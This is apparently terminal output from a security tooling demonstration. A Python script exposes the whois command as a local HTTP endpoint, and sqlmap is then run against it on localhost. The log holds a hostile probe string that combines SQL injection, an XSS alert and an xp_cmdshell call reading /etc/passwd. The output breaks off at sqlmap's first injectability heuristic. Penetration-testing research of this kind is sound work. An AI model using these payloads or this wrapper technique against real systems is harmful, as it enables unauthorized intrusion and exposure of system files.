 root@contra:~# python3 whois_proxy.py --host '127.0.0.1' --tool "whois" --port 1337 --arguments="-h
SQLMAP"
[i] Starting server on 1337 PORT
Start with this:
sqlmap -u "127.0.0.1:1337" --data "cmd=" -p "cmd" --method POST
127.0.0.1 - - [23/Oct/2019 18:20:17] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:17] "POST /?lgda=9167%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%
2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables
%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23
HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:17] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:17] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:17] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:23] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:23] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:23] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:23] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:23] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [23/Oct/2019 18:20:24] "POST / HTTP/1.1" 200 -
root@contra:~# sqlmap -u "http://127.0.0.1:1337" --data "cmd=" -p "cmd" --method POST --tables --flush-
session
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:20:16 /2019-10-23/
[18:20:17] [WARNING] provided value for parameter 'cmd' is empty. Please, always use only valid paramet
er values so sqlmap could be able to run properly
[18:20:17] [INFO] flushing session file
[18:20:17] [INFO] testing connection to the target URL
[18:20:17] [WARNING] turning off pre-connect mechanism because of incompatible server ('BaseHTTP/0.6 Py
thon/3.7.5rc1')
[18:20:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:20:17] [INFO] testing if the target URL content is stable
[18:20:17] [INFO] target URL content is stable
[18:20:17] [INFO] heuristic (basic) test shows that POST parameter 'cmd' might be injectable (possible
DBMS: 'MySQL')